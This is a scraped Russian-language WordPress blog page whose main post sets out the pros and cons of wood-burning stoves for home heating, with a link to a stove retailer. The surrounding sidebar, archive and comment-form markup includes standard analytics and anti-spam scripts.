    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Апрель 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://okna-optom.com.ua/2021/04/20/" aria-label="Записи, опубликованные 20.04.2021">20</a></td><td><a href="https://okna-optom.com.ua/2021/04/21/" aria-label="Записи, опубликованные 21.04.2021">21</a></td><td><a href="https://okna-optom.com.ua/2021/04/22/" aria-label="Записи, опубликованные 22.04.2021">22</a></td><td>23</td><td><a href="https://okna-optom.com.ua/2021/04/24/" aria-label="Записи, опубликованные 24.04.2021">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2021/04/26/" aria-label="Записи, опубликованные 26.04.2021">26</a></td><td>27</td><td>28</td><td><a href="https://okna-optom.com.ua/2021/04/29/" aria-label="Записи, опубликованные 29.04.2021">29</a></td><td><a href="https://okna-optom.com.ua/2021/04/30/" aria-label="Записи, опубликованные 30.04.2021">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://okna-optom.com.ua/2021/03/">&laquo; Мар</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://okna-optom.com.ua/2021/05/">Май &raquo;</a></span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="https://okna-optom.com.ua/2021/04/29/zasteklenie-balkonov-i-lodgiy/" rel="prev">Застекление балконов и лоджий от компании Окна 56RUS</a></div>
	<div class="alignright"><a href="https://okna-optom.com.ua/2021/04/30/provedenie-remonta-pod-klyuch/" rel="next">Проведение ремонта под ключ опытными специалистами</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2021/04/29/1-2/" rel="bookmark" title="Постоянная ссылка на Преимущества печи, камина">
Преимущества печи, камина</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
29.04.2021 | Автор: <a href="#" title="Автор">admin</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p>Думаете об отоплении в доме по разумной цене, советуем вам купить дровяную печь. Ведь в отличие от изразцовой печи, дровяная печь быстро нагревается и так же быстро излучает приятное тепло через большое окно в комнату. Это лучистое тепло кажется особенно приятным, и воздух сушит меньше, чем при конвекционном тепле. Подробнее вы можете ознакомиться, перейдя по ссылке <a href="https://kahelplus.com.ua/pechi/stal-ni-pechi">сталеві печі ціна</a>.<br />
<a href="https://okna-optom.com.ua/wp-content/uploads/2021/04/unnamed-1-7.jpg"><img loading="lazy" class="aligncenter wp-image-3720 " src="https://okna-optom.com.ua/wp-content/uploads/2021/04/unnamed-1-7-683x1024.jpg" alt="" width="498" height="747" srcset="https://okna-optom.com.ua/wp-content/uploads/2021/04/unnamed-1-7-683x1024.jpg 683w, https://okna-optom.com.ua/wp-content/uploads/2021/04/unnamed-1-7-200x300.jpg 200w, https://okna-optom.com.ua/wp-content/uploads/2021/04/unnamed-1-7-768x1152.jpg 768w, https://okna-optom.com.ua/wp-content/uploads/2021/04/unnamed-1-7.jpg 800w" sizes="(max-width: 498px) 100vw, 498px" /></a></p>
<p>Есть и преимущества, связанные с низкой покупной ценой. Дровяные печи значительно дешевле газовых или нефтяных.</p>
<h2> Дополнительные преимущества: Древесина является одним из возобновляемых видов сырья</h2>
<p>Кроме того, дровяные печи имеют преимущества перед классическими каменными каминами, &#8211; их можно быстро установить и снять. В частности, для арендаторов дровяная печь является альтернативой, если вы не хотите обходиться без уютного дровяного камина, но при этом избегаете более высоких затрат на обычную печь.</p>
<p>Одно из самых больших преимуществ дровяной печи, а именно использование ее в качестве недорогого дополнительного обогревателя, также является одним из недостатков. Поскольку печь должна обогревать не только гостиную, но и несколько других смежных комнат или весь дом, то в качестве варианта можно использовать только более дорогую печь. Другие недостатки происходят из вида топлива: для хранения древесины требуется место. У некоторых людей есть возможность рубить дрова в лесу по особенно доступной цене, что дешевле, чем покупка, но требует времени и усилий.</p>
<p>Иногда об особо низких ценах можно договориться только при больших объемах закупок; даже в этом случае ограниченное пространство для хранения является одним из недостатков печи. По сравнению с другими типами, дровяная печь также имеет более низкую тепловую мощность , поэтому правильный выбор размеров печи может быть затруднен и требует консультации со специалистом. Проблемы возникают из-за того, что помещение для установки часто перегревается, поэтому здесь вы найдете специализированные компании, которые с радостью проконсультируют вас по выбору подходящей печи.</p>
<h3>Таким образом, преимущества и недостатки печи следующие:</h3>
<p>Преимущества:</p>
<p>1. недорогое дополнительное отопление<br />
2. приятное лучистое тепло, уютная атмосфера<br />
3. дешевое возобновляемое топливо с нейтральным выбросом CO2<br />
4. не затрудняющая сборка и разборка</p>
<p>Недостаток:</p>
<p>1. цена поднимается выше, если печь работает на воде</p>
<p>2. требуется место для хранения топлива</p>
<h2>Неправильный выбор размеров может привести к ухудшению тепловых характеристик и расхода топлива</h2>
<p>Преимущества и недостатки дровяной печи полностью основаны на индивидуальных требованиях. Если вы хотите использовать печь только время от времени в выходные дни в качестве уютной альтернативы центральному отоплению, вам придется прикладывать меньше усилий для больших запасов топлива. Однако, если вы хотите использовать печь в качестве  системы отопления, вы можете подумать о печи с длительным сроком службы или печи с электрическим управлением. Эти альтернативы можно легко оставить без присмотра, запрограммировать и рассчитать время.</p>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-3163" data-post-type="none" ><a href="https://okna-optom.com.ua/2018/11/18/okna-pvh-2/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2018/11/38344-300x201-1-150x150.jpg" alt="Окна пвх" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2018/11/18/okna-pvh-2/" class="wp_rp_title">Окна пвх</a></li><li data-position="1" data-poid="in-2618" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/05/09/kak-sdelat-obnalichku-na-dveri-svoimi-rukami/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pzavershaya_remont_kvartiri_prakticheski_v_samuyu_posledn-150x150.jpg" alt="Как сделать обналичку на двери своими руками" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/05/09/kak-sdelat-obnalichku-na-dveri-svoimi-rukami/" class="wp_rp_title">Как сделать обналичку на двери своими руками</a></li><li data-position="2" data-poid="in-2386" data-post-type="none" ><a href="https://okna-optom.com.ua/2014/10/08/kak-pravilno-vybrat-navesnoj-zamok/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-ps_samogo_detstva_kajdii_chelovek_znaet_pro_navesnie_zamk-150x150.jpg" alt="Как правильно выбрать навесной замок?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2014/10/08/kak-pravilno-vybrat-navesnoj-zamok/" class="wp_rp_title">Как правильно выбрать навесной замок?</a></li><li data-position="3" data-poid="in-2254" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/08/02/kak-vybrat-krasivye-i-kachestvennye-mezhkomnatnye-dveri/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pna_sovremennom_rinke_predstavlen_ogromneishii_vibor_mejk-150x150.jpg" alt="Как выбрать красивые и качественные межкомнатные двери?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/08/02/kak-vybrat-krasivye-i-kachestvennye-mezhkomnatnye-dveri/" class="wp_rp_title">Как выбрать красивые и качественные межкомнатные двери?</a></li><li data-position="4" data-poid="in-3787" data-post-type="none" ><a href="https://okna-optom.com.ua/2021/05/14/samokleyushhiesya-paneli-3d-pod-kirpich-2/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2021/05/rasenmaeher-kaufberatung-elektro-rasenmaeher-300x200-1-150x150.jpg" alt="Самоклеющиеся панели 3D под кирпич" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2021/05/14/samokleyushhiesya-paneli-3d-pod-kirpich-2/" class="wp_rp_title">Самоклеющиеся панели 3D под кирпич</a></li><li data-position="5" data-poid="in-2212" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/06/17/esli-v-dome-prosela-dver-chto-delat/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pmnogie_stalkivalis_s_situaciei_kogda_derevyannaya_dver_k-150x150.jpg" alt="Если в доме просела дверь: что делать?" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/06/17/esli-v-dome-prosela-dver-chto-delat/" class="wp_rp_title">Если в доме просела дверь: что делать?</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/bez-rubriki/" rel="category tag">Без рубрики</a>
</div>

</div>

</div>

    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div id="respond">
  
  <h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/29/1-2/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="https://okna-optom.com.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (не публикуется) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Web-сайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> Вы можете использовать эту разметку: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea autocomplete="new-password"  id="h3cc9171d4"  name="h3cc9171d4"   cols="100%" rows="10" tabindex="4"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2437e4a8182412e86f42d00fff55371" );document.getElementById("h3cc9171d4").setAttribute( "id", "comment" );</script></p>

<p>
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Отправить"/>
	</span>
<input type='hidden' name='comment_post_ID' value='3718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 94 запросов. 0,717 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
